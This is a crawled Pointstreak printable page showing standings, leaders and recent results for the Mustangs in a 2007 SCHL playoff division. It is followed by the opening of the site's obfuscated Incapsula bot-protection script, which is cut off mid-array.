

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-team.html?teamid=61279&seasonid=1850
body_size: 2619
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerTeam">
		<td width="60%"><font class="conHeader">SCHL</font> <font class="season">(Playoffs 2007)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Mustangs				(
		Div B		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>
<table width="98%" border="0" cellspacing="0" cellpadding="0" class="background">
	<tr>
		<td width="30%" class="lightGrey" valign="top">

     <div class="divTeamPlayer">Team Calendar</div><br><div align="center"><table bgcolor="#cccccc" width="180" border="0" cellspacing="1" cellpadding="2">
<tr>
<td align="center" class="monthHeadArrow" valign="top"><a href="players-team.html?teamid=61279&seasonid=1850&month=1">&lt;&lt;</a></td>
<td align="center" class="monthHead" valign="top" class="calendarHeader" colspan="5">February 2026</td>
<td align="center" class="monthHeadArrow" valign="top"><a href="players-team.html?teamid=61279&seasonid=1850&month=3">&gt;&gt;</a></td>
</tr>
<tr>
<td align="center" valign="top" class="calendarHeader">S</td>
<td align="center" valign="top" class="calendarHeader">M</td>
<td align="center" valign="top" class="calendarHeader">T</td>
<td align="center" valign="top" class="calendarHeader">W</td>
<td align="center" valign="top" class="calendarHeader">Th</td>
<td align="center" valign="top" class="calendarHeader">F</td>
<td align="center" valign="top" class="calendarHeader">S</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">1</td>
<td class="calendarToday" align="right" valign="top">2</td>
<td class="calendar" align="right" valign="top">3</td>
<td class="calendar" align="right" valign="top">4</td>
<td class="calendar" align="right" valign="top">5</td>
<td class="calendar" align="right" valign="top">6</td>
<td class="calendar" align="right" valign="top">7</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">8</td>
<td class="calendar" align="right" valign="top">9</td>
<td class="calendar" align="right" valign="top">10</td>
<td class="calendar" align="right" valign="top">11</td>
<td class="calendar" align="right" valign="top">12</td>
<td class="calendar" align="right" valign="top">13</td>
<td class="calendar" align="right" valign="top">14</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">15</td>
<td class="calendar" align="right" valign="top">16</td>
<td class="calendar" align="right" valign="top">17</td>
<td class="calendar" align="right" valign="top">18</td>
<td class="calendar" align="right" valign="top">19</td>
<td class="calendar" align="right" valign="top">20</td>
<td class="calendar" align="right" valign="top">21</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">22</td>
<td class="calendar" align="right" valign="top">23</td>
<td class="calendar" align="right" valign="top">24</td>
<td class="calendar" align="right" valign="top">25</td>
<td class="calendar" align="right" valign="top">26</td>
<td class="calendar" align="right" valign="top">27</td>
<td class="calendar" align="right" valign="top">28</td>
</tr>
</table>
</div>			<br>
			<div class="divTeamPlayer">Division Standings</div>
					<table width="100%" border="0" cellpadding="3" cellspacing="1">
 										<tr class="fields">
                        <td width="60%" align="left"></td>
                        <td width="20%">GP</td>
                        <td width="20%">PTS</td>
                      </tr>
                                            <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=61273&seasonid=1850">
                                                    Hurricanes                                                  </td>
                        <td>
                                                    4                                                  </td>
                        <td>
                                                   8                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=61271&seasonid=1850">
                                                    Flame n Parrots                                                  </td>
                        <td>
                                                    4                                                  </td>
                        <td>
                                                   6                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=61265&seasonid=1850">
                                                    Blues                                                  </td>
                        <td>
                                                    3                                                  </td>
                        <td>
                                                   4                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=61272&seasonid=1850">
                                                    Fury                                                  </td>
                        <td>
                                                    3                                                  </td>
                        <td>
                                                   4                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=61277&seasonid=1850">
                                                    Mayfair Sports                                                  </td>
                        <td>
                                                    2                                                  </td>
                        <td>
                                                   2                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=61283&seasonid=1850">
                                                    Rockport Rebels                                                  </td>
                        <td>
                                                    2                                                  </td>
                        <td>
                                                   2                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=61269&seasonid=1850">
                                                    Eels                                                  </td>
                        <td>
                                                    2                                                  </td>
                        <td>
                                                   2                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=61275&seasonid=1850">
                                                    JAX                                                  </td>
                        <td>
                                                    2                                                  </td>
                        <td>
                                                   2                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=61285&seasonid=1850">
                                                    T-Blades                                                  </td>
                        <td>
                                                    1                                                  </td>
                        <td>
                                                   0                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=61279&seasonid=1850">
                                                    <strong>
                          Mustangs                          </strong></a>
                                                  </td>
                        <td>
                                                    <strong>
                          1                          </strong>
                                                  </td>
                        <td>
                                                    <strong>
                          0                          </strong>
                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=61274&seasonid=1850">
                                                    Ice Dawgs                                                  </td>
                        <td>
                                                    1                                                  </td>
                        <td>
                                                   0                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=61281&seasonid=1850">
                                                    Neon Flamingos                                                  </td>
                        <td>
                                                    1                                                  </td>
                        <td>
                                                   0                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=61278&seasonid=1850">
                                                    Muggers                                                  </td>
                        <td>
                                                    1                                                  </td>
                        <td>
                                                   0                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=61267&seasonid=1850">
                                                    Bull Dogs                                                  </td>
                        <td>
                                                    1                                                  </td>
                        <td>
                                                   0                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=61264&seasonid=1850">
                                                    Hustlers                                                  </td>
                        <td>
                                                    1                                                  </td>
                        <td>
                                                   0                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=61266&seasonid=1850">
                                                    Brewins                                                  </td>
                        <td>
                                                    1                                                  </td>
                        <td>
                                                   0                                                  </td>
                                            </table>
                    <br>
                    <div align="right"><img src="/images/aboutus/arrowabouto.gif" width="12" height="12" border="0">
                      <a href="players-division-standings.html?divisionid=10442&seasonid=1850">full standings</a>&nbsp;&nbsp;&nbsp;
                      <br><br></div>

                     								<!--Team Leaders -->
							<div class="divTeamPlayer">Team Leaders</div>
								<table width="100%" border="0" cellspacing="1" cellpadding="3">
								<tr>
								<td class="mediumGrey"><strong>Goals:
																<a href="playerpage.html?playerid=925218&seasonid=1850">
								George Grenier								</a>
								 1								</td>
								</tr>
								<tr>
								<td class="lightGrey"><strong>Assists:
																<a href="playerpage.html?playerid=925209&seasonid=1850">
								Rob Friesen								</a>
								 1								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>Points:
																<a href="playerpage.html?playerid=925218&seasonid=1850">
								George Grenier								</a>
								 1								</td>
								</tr>
								<tr>
								<td class="lightGrey"><strong>PIM:
																<a href="playerpage.html?playerid=925209&seasonid=1850">
								Rob Friesen								</a>
								 6								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>PP:
								 0								</td>
								</tr>
								<tr>
								<td class="lighGrey"><strong>SH:
								 0								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>W:
								 0								</td>
								</tr>
								</table>
								<br>

								<div align="right">
									<img src="/images/aboutus/arrowabouto.gif" width="12" height="12" border="0">
									<a href="players-team-roster.html?teamid=61279&seasonid=1850">full team stats</a>&nbsp;&nbsp;&nbsp;
								</div>


													<br>
									                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td>
                      </tr>
            </table>

</td>
                  <td width="10"><img src="/images/shim.gif" width="10" height="1"></td>
                  <td width="69%" valign="top">
                 <div style='width:360px;text-align:center;padding:10px;'></div><br>

					<table width="100%" border="0" cellspacing="0" cellpadding="3">
					  <tr>
						<td class="cellTeamPlayer">Team Record</td>
					  </tr>
					</table>
					
					<table width="100%" border="0" cellpadding="3" cellspacing="1">
					  <tr class="fields">
						<td width="12%">GP</td>
						<td width="12%">W</td>
						<td width="12%">L</td>						<td width="12%">PTS</td>
						<td width="12%">GF</td>
						<td width="12%">GA</td>
					  </tr>
					  <tr align="center" class="highlightPlay">
						<td>
						  1						</td>
						<td>
						  0						</td>
						<td>1</td>						<td>
						  						  0						</td>
						<td>
						  2						</td>
						<td>
						  4						</td>
					  </tr>
					</table>
		<br>					<!-- Start game summary -->
                    <table width="100%" border="0" cellspacing="0" cellpadding="3">
					  <tr>
           <td class="cellTeamPlayer" colspan="2">&nbsp;Last Game <strong> (Sat, Apr 21) </td>
                      </tr>
</table>

                          <table width="100%" border="0" cellspacing="1" cellpadding="3">
                            <tr class="fields">
                                                          <td>&nbsp;</td>
                              <td width=\"20\"><strong>1</strong></td><td width=\"20\"><strong>2</strong></td><td width="50" align="center"><strong>Total </strong></td>                            </tr>
                            <tr class="lightGrey" align="center">
                              <td align="left" nowrap> <strong>
                                Mustangs                                </strong></td>
                              <td width="25">1</td><td width="25">1</td><td align="center" width="50"><strong>2</strong></td>                            </tr>
                            <tr class="lightGrey" align="center">
                              <td align="left" nowrap> <strong>
                              Eels                                </strong></td>
                              <td width="25">1</td><td width="25">3</td><td align="center" width="50"><strong>4</strong></td>	</tr>
</table>


		<div align="right">
			<img src="/images/aboutus/arrowabout.gif" width="12" height="12" border="0">
			<a href="players-boxscore.html?gameid=478224">full boxscore</a>&nbsp;
			</div>
                    <br><!--NEXT GAME PREVIEW -->
					<table width="100%" border="0" cellspacing="1" cellpadding="3">
					  <tr>
						<td class="cellTeamPlayer"><strong>&nbsp;Next Game Preview						 </strong></td>
					  </tr>
					  <tr valign="top">
						<td class="mediumGrey">

				<br>No upcoming games<br><br></td>					 </tr>
					</table>
                    <br>
                    <!-- Begin Completed Games -->
                    					<table width="100%" border="0" cellspacing="0" cellpadding="3">
						<tr class="header">
							<td class="cellTeamPlayer" colspan="2">&nbsp;<strong>Recent Games</strong> (home on top)</td>
						</tr>
					<table>
					<table width="100%" cellpadding="3" border="0" cellspacing="1">
														<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Sat, Apr 21										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=61279&seasonid=1850">Mustangs</a> <strong>2</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=478224">final</a>	 <a href="gamesheet_full.html?gameid=478224" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=61269&seasonid=1850">Eels</a> <strong>4</strong>									  </td>
									</tr>
																</table>
							<div align="right"><img src="/images/aboutus/arrowabout.gif" width="12" height="12" border="0">
		                      <a href="players-team-schedule.html?teamid=61279&seasonid=1850">full scores</a>		                      &nbsp;&nbsp;&nbsp; <br>
		                                    <br>
            </div>
					</td>
   </tr>
  </table>

<br>
<br>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=274164729" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=274164729
body_size: 20058
content:
var _0x4082=['\x47\x6d\x6e\x44\x67\x54\x74\x69\x77\x34\x34\x3d','\x77\x71\x63\x52\x77\x6f\x4d\x3d','\x49\x63\x4b\x75\x77\x34\x59\x3d','\x77\x34\x64\x38\x4b\x38\x4b\x61\x77\x71\x37\x44\x69\x41\x3d\x3d','\x4a\x67\x44\x43\x72\x41\x3d\x3d','\x48\x43\x4d\x2b\x41\x73\x4f\x6d\x62\x73\x4f\x36\x58\x4d\x4b\x4d\x77\x71\x4e\x6c\x77\x72\x55\x52\x77\x72\x45\x69\x77\x37\x7a\x43\x76\x42\x77\x69\x77\x71\x72\x44\x76\x51\x3d\x3d','\x77\x35\x70\x78\x4b\x46\x7a\x43\x6b\x43\x41\x3d','\x46\x4d\x4f\x62\x48\x77\x3d\x3d','\x49\x53\x6a\x44\x73\x63\x4f\x6d\x42\x63\x4b\x5a\x77\x72\x45\x30\x77\x37\x78\x39\x77\x71\x58\x43\x6e\x63\x4f\x72\x58\x6a\x76\x43\x6e\x51\x58\x44\x73\x63\x4f\x76\x4e\x79\x6c\x57\x42\x38\x4f\x38\x48\x38\x4f\x64','\x77\x6f\x4c\x44\x6a\x68\x2f\x44\x6e\x52\x4c\x44\x69\x67\x55\x3d','\x77\x34\x4c\x44\x72\x68\x63\x3d','\x45\x4d\x4f\x47\x4d\x38\x4f\x33\x63\x4d\x4b\x51\x77\x70\x44\x43\x6a\x73\x4f\x79\x77\x37\x44\x44\x75\x67\x67\x54\x77\x71\x39\x65\x77\x35\x37\x44\x6b\x78\x50\x44\x6d\x63\x4f\x6f\x77\x72\x55\x75\x4c\x69\x72\x43\x6c\x78\x59\x71\x4d\x53\x39\x39\x77\x37\x50\x44\x70\x73\x4f\x4a\x4a\x63\x4b\x32\x77\x71\x45\x3d','\x77\x71\x33\x44\x75\x31\x6f\x3d','\x77\x34\x38\x33\x77\x70\x7a\x44\x67\x68\x38\x31\x77\x72\x4d\x3d','\x77\x35\x4d\x2b\x77\x6f\x66\x44\x67\x67\x49\x7a','\x77\x34\x4e\x2b\x77\x70\x34\x3d','\x45\x7a\x7a\x43\x6d\x73\x4b\x30\x45\x44\x50\x43\x6e\x67\x3d\x3d','\x61\x42\x67\x71\x48\x52\x37\x43\x6a\x63\x4b\x45\x63\x63\x4f\x47','\x77\x70\x66\x43\x6a\x33\x33\x44\x69\x44\x37\x44\x6b\x51\x3d\x3d','\x77\x35\x64\x72\x77\x70\x6f\x3d','\x77\x71\x33\x43\x68\x63\x4b\x62\x77\x36\x4d\x41\x4c\x47\x50\x43\x70\x63\x4b\x32\x4d\x73\x4b\x56\x5a\x6b\x59\x33\x77\x71\x66\x43\x74\x38\x4f\x35\x46\x63\x4f\x63\x55\x56\x33\x44\x73\x58\x6e\x43\x75\x78\x42\x43\x77\x70\x58\x44\x73\x63\x4f\x37\x77\x71\x4e\x6d\x51\x67\x31\x4e','\x77\x37\x35\x30\x77\x71\x42\x68\x77\x72\x50\x44\x6e\x6c\x51\x3d','\x77\x35\x42\x39\x4b\x6c\x37\x43\x69\x69\x6e\x44\x6d\x78\x55\x3d','\x77\x35\x45\x30\x77\x34\x6e\x44\x67\x41\x34\x76\x77\x71\x56\x5a\x4a\x73\x4b\x41\x49\x67\x6b\x3d','\x47\x73\x4f\x4f\x77\x6f\x6b\x3d','\x77\x37\x74\x32\x77\x72\x46\x6a\x77\x72\x7a\x44\x6d\x55\x6b\x7a\x77\x6f\x55\x3d','\x4c\x73\x4b\x65\x77\x35\x72\x44\x69\x57\x5a\x51\x44\x55\x34\x61\x46\x63\x4f\x47\x59\x38\x4f\x64\x42\x4d\x4f\x34\x4a\x73\x4f\x32\x77\x37\x34\x38\x77\x6f\x5a\x71','\x77\x72\x38\x70\x77\x70\x55\x3d','\x77\x6f\x6a\x44\x72\x45\x49\x66\x77\x37\x41\x3d','\x44\x63\x4b\x70\x77\x6f\x49\x57\x47\x46\x6b\x3d','\x77\x6f\x48\x44\x6b\x31\x34\x36\x57\x67\x3d\x3d','\x77\x37\x72\x43\x76\x46\x77\x3d','\x49\x54\x48\x44\x74\x38\x4f\x70','\x4b\x78\x4c\x43\x6a\x51\x3d\x3d','\x66\x68\x6b\x37\x50\x33\x68\x2b','\x77\x72\x54\x43\x6a\x4d\x4f\x54','\x4b\x38\x4b\x47\x77\x72\x67\x3d','\x77\x6f\x39\x57\x77\x37\x6a\x44\x76\x56\x6e\x44\x6f\x6a\x72\x43\x6e\x45\x73\x32\x53\x67\x3d\x3d','\x77\x35\x35\x37\x46\x67\x3d\x3d','\x57\x4d\x4f\x4a\x4f\x67\x3d\x3d','\x42\x6d\x44\x44\x6d\x6a\x74\x2f\x77\x34\x67\x79\x41\x41\x72\x43\x76\x32\x6b\x3d','\x4c\x73\x4b\x43\x77\x35\x6a\x44\x6a\x33\x78\x59\x44\x30\x55\x3d','\x50\x30\x66\x44\x70\x51\x3d\x3d','\x4f\x38\x4f\x53\x77\x6f\x6a\x44\x67\x73\x4b\x45\x46\x38\x4b\x48\x77\x71\x44\x44\x75\x63\x4f\x78','\x62\x47\x4c\x44\x69\x58\x6e\x44\x72\x44\x4e\x5a\x77\x71\x31\x73','\x77\x34\x73\x2b\x77\x70\x72\x44\x6b\x51\x3d\x3d','\x77\x71\x33\x44\x71\x63\x4f\x78\x77\x70\x56\x5a\x77\x6f\x63\x3d','\x77\x37\x42\x53\x77\x6f\x37\x43\x6c\x41\x3d\x3d','\x77\x36\x66\x43\x76\x45\x34\x71\x77\x70\x4e\x43','\x77\x6f\x2f\x44\x68\x51\x6a\x44\x6b\x78\x37\x44\x71\x68\x4d\x3d','\x66\x73\x4f\x6d\x41\x41\x63\x55\x77\x37\x41\x3d','\x62\x48\x50\x44\x76\x77\x3d\x3d','\x77\x72\x4a\x6a\x58\x51\x3d\x3d','\x58\x46\x73\x32','\x44\x4d\x4f\x50\x4b\x4d\x4f\x33\x62\x63\x4b\x57','\x77\x6f\x70\x59\x77\x35\x34\x3d','\x77\x37\x76\x43\x6f\x63\x4b\x37','\x56\x73\x4f\x54\x4a\x77\x3d\x3d','\x4c\x38\x4f\x67\x44\x77\x34\x4f\x77\x37\x66\x43\x6a\x77\x72\x43\x75\x73\x4f\x54\x4b\x38\x4f\x72\x77\x36\x72\x44\x6d\x46\x66\x44\x70\x41\x3d\x3d','\x62\x38\x4f\x66\x77\x72\x6e\x43\x6d\x4d\x4b\x77\x52\x58\x78\x51','\x55\x77\x45\x78','\x77\x34\x2f\x43\x67\x79\x7a\x44\x73\x67\x4e\x64','\x77\x71\x51\x6e\x77\x70\x70\x34','\x4e\x73\x4b\x74\x77\x35\x45\x64\x50\x77\x55\x46\x77\x34\x6f\x42','\x77\x72\x50\x43\x73\x4d\x4b\x4c\x77\x36\x59\x72\x77\x35\x45\x3d','\x77\x35\x45\x4a\x53\x57\x30\x6c\x77\x34\x68\x35\x62\x73\x4f\x67\x77\x71\x59\x6d\x42\x4d\x4b\x69\x77\x37\x4d\x2b\x4c\x77\x3d\x3d','\x4c\x73\x4b\x74\x77\x34\x73\x42\x50\x51\x3d\x3d','\x61\x78\x4d\x67\x48\x42\x66\x43\x6c\x67\x3d\x3d','\x77\x70\x58\x43\x69\x32\x58\x44\x68\x69\x33\x44\x6d\x44\x63\x77\x45\x63\x4b\x41\x77\x6f\x50\x43\x6a\x77\x35\x70\x77\x72\x33\x43\x6a\x6c\x51\x3d','\x77\x72\x7a\x43\x74\x53\x58\x44\x75\x77\x55\x3d','\x77\x70\x72\x44\x72\x46\x34\x34\x77\x36\x58\x43\x76\x77\x51\x3d','\x64\x73\x4f\x57\x77\x35\x34\x33\x4b\x42\x62\x43\x71\x73\x4f\x74\x77\x34\x6f\x75\x41\x4d\x4b\x65\x77\x36\x46\x31\x4e\x63\x4b\x4d\x77\x35\x5a\x45\x77\x6f\x7a\x44\x72\x45\x38\x31\x77\x71\x74\x4c\x77\x72\x4a\x58\x77\x72\x38\x3d','\x77\x71\x37\x43\x71\x57\x77\x71\x66\x41\x3d\x3d','\x47\x79\x66\x44\x6b\x67\x3d\x3d','\x61\x58\x33\x44\x6d\x57\x7a\x44\x68\x44\x70\x50','\x44\x73\x4f\x4c\x4d\x4d\x4f\x35\x66\x73\x4b\x66\x77\x72\x76\x43\x68\x4d\x4f\x34\x77\x71\x72\x43\x74\x77\x30\x63\x77\x72\x39\x64\x77\x34\x6e\x44\x72\x68\x67\x3d','\x5a\x4d\x4f\x69\x41\x68\x55\x46','\x77\x72\x34\x6b\x77\x70\x4a\x69\x77\x71\x4c\x44\x71\x6b\x4a\x44','\x77\x70\x5a\x49\x66\x32\x4a\x44\x51\x63\x4b\x73\x77\x35\x37\x44\x72\x73\x4f\x34\x56\x44\x62\x44\x6d\x38\x4b\x51\x77\x71\x70\x53\x54\x48\x44\x43\x72\x67\x3d\x3d','\x77\x34\x6b\x36\x77\x6f\x58\x44\x6b\x42\x4d\x3d','\x77\x34\x67\x4e\x58\x57\x41\x77\x77\x34\x42\x37\x5a\x4d\x4f\x67','\x45\x4d\x4f\x47\x4a\x38\x4f\x6b\x66\x38\x4b\x52\x77\x72\x33\x43\x68\x67\x3d\x3d','\x77\x71\x6a\x43\x70\x48\x55\x34\x63\x44\x62\x44\x72\x63\x4f\x74\x77\x70\x55\x31\x64\x63\x4b\x48\x62\x73\x4f\x44\x77\x36\x48\x43\x6c\x7a\x59\x3d','\x77\x71\x44\x43\x76\x6d\x72\x44\x71\x63\x4b\x32\x77\x37\x44\x44\x68\x73\x4f\x47\x62\x63\x4b\x6d\x47\x38\x4b\x6e\x4b\x51\x3d\x3d','\x61\x6d\x63\x4e\x77\x72\x31\x61\x77\x36\x6b\x3d','\x4e\x44\x38\x39\x44\x73\x4f\x5a\x63\x68\x72\x44\x74\x57\x34\x3d','\x45\x33\x54\x44\x68\x69\x39\x69\x77\x35\x55\x3d','\x77\x72\x2f\x43\x6d\x38\x4f\x54\x50\x38\x4b\x43\x4b\x38\x4b\x49\x46\x67\x3d\x3d','\x77\x70\x37\x44\x70\x45\x63\x46\x77\x37\x44\x43\x6f\x51\x3d\x3d','\x62\x48\x34\x49\x77\x71\x4a\x2b\x77\x37\x4c\x44\x6b\x38\x4b\x77\x46\x63\x4b\x70\x77\x71\x51\x3d','\x77\x72\x33\x43\x73\x47\x6b\x73\x62\x53\x73\x3d','\x44\x79\x63\x35\x43\x73\x4f\x69\x5a\x51\x3d\x3d','\x42\x69\x6a\x43\x68\x73\x4b\x67\x44\x53\x34\x3d','\x4b\x43\x58\x44\x71\x73\x4f\x6c\x43\x63\x4b\x50','\x48\x63\x4f\x36\x77\x36\x73\x52\x66\x38\x4b\x2b','\x77\x35\x41\x59\x57\x6e\x59\x6a','\x77\x70\x37\x43\x6b\x6e\x72\x44\x6e\x44\x37\x44\x69\x67\x3d\x3d','\x77\x6f\x2f\x43\x6d\x38\x4f\x4a','\x64\x77\x51\x38\x4b\x33\x68\x6c','\x77\x35\x68\x34\x49\x38\x4b\x63\x77\x71\x6a\x44\x69\x51\x3d\x3d','\x62\x73\x4f\x44\x54\x4d\x4b\x45\x77\x70\x2f\x43\x75\x67\x3d\x3d','\x49\x69\x30\x36\x46\x73\x4f\x66\x61\x79\x62\x44\x6b\x6b\x38\x3d','\x77\x72\x72\x43\x6f\x53\x2f\x44\x71\x41\x6e\x43\x6a\x32\x62\x43\x76\x41\x34\x54\x77\x36\x4d\x77','\x54\x53\x4d\x37\x4d\x57\x74\x2b\x77\x72\x56\x30\x77\x70\x63\x4c\x77\x6f\x67\x3d','\x4f\x38\x4f\x59\x77\x70\x50\x44\x71\x73\x4b\x53\x42\x73\x4b\x38\x77\x72\x54\x44\x71\x4d\x4f\x67\x77\x36\x33\x43\x76\x6c\x55\x3d','\x77\x72\x6e\x43\x68\x73\x4b\x44\x77\x34\x55\x63\x4e\x6c\x50\x43\x72\x63\x4b\x76\x4d\x73\x4f\x42\x65\x55\x51\x42\x77\x71\x2f\x43\x73\x4d\x4f\x6a\x46\x4d\x4f\x6f\x56\x47\x7a\x43\x74\x47\x49\x3d','\x77\x6f\x37\x44\x6d\x42\x4c\x44\x69\x78\x37\x44\x74\x67\x3d\x3d','\x4b\x56\x2f\x44\x69\x6a\x42\x7a\x77\x34\x67\x45\x45\x42\x2f\x43\x6c\x42\x33\x43\x6b\x38\x4b\x78\x77\x35\x34\x2b\x77\x35\x2f\x43\x6a\x52\x67\x52\x45\x48\x42\x35','\x4a\x7a\x55\x38\x45\x4d\x4f\x64\x59\x79\x48\x44\x6b\x77\x77\x75\x52\x79\x44\x44\x67\x67\x31\x46\x77\x34\x33\x44\x76\x4d\x4f\x66\x42\x73\x4f\x59\x77\x37\x30\x71\x77\x70\x4c\x43\x6d\x78\x33\x44\x71\x4d\x4f\x50\x44\x53\x7a\x44\x70\x51\x3d\x3d','\x41\x38\x4b\x34\x77\x36\x41\x69\x77\x37\x62\x44\x6b\x77\x3d\x3d','\x50\x73\x4b\x54\x77\x70\x73\x55\x44\x6c\x56\x47\x54\x42\x4c\x44\x6e\x73\x4b\x64\x77\x37\x48\x44\x6e\x63\x4b\x62\x77\x6f\x42\x30\x77\x72\x2f\x43\x6d\x73\x4f\x45\x48\x63\x4b\x35','\x77\x36\x42\x59\x77\x70\x37\x43\x6c\x63\x4b\x58\x77\x70\x2f\x44\x71\x67\x70\x54\x77\x6f\x66\x43\x6c\x68\x66\x44\x70\x57\x55\x2b\x43\x73\x4b\x5a\x77\x70\x46\x46\x77\x70\x6e\x43\x6d\x52\x62\x43\x72\x63\x4f\x41\x77\x70\x6f\x62\x77\x70\x4c\x44\x72\x47\x7a\x43\x71\x38\x4f\x6d\x4e\x4d\x4b\x56\x77\x35\x5a\x72\x77\x70\x4d\x62','\x42\x4d\x4b\x30\x77\x6f\x55\x43\x47\x45\x49\x3d','\x53\x43\x77\x76\x42\x73\x4f\x51\x59\x63\x4f\x57\x58\x63\x4b\x65\x77\x72\x45\x30\x77\x72\x6f\x4e\x77\x36\x51\x6d\x77\x37\x2f\x43\x75\x52\x30\x6a\x77\x72\x4c\x44\x72\x55\x7a\x44\x69\x7a\x35\x4c\x77\x70\x76\x44\x6a\x73\x4b\x37','\x77\x6f\x76\x44\x72\x6b\x45\x56\x77\x36\x48\x43\x6f\x52\x4c\x43\x68\x69\x7a\x43\x6c\x68\x76\x43\x70\x7a\x39\x30\x4a\x67\x3d\x3d','\x77\x70\x31\x52\x59\x48\x68\x51\x55\x77\x3d\x3d','\x44\x30\x45\x34\x59\x53\x35\x68\x53\x77\x3d\x3d','\x77\x34\x70\x75\x65\x63\x4b\x67\x4a\x77\x63\x54\x77\x34\x4d\x30\x77\x70\x48\x43\x6c\x38\x4b\x58\x61\x73\x4b\x72','\x77\x71\x54\x43\x72\x63\x4b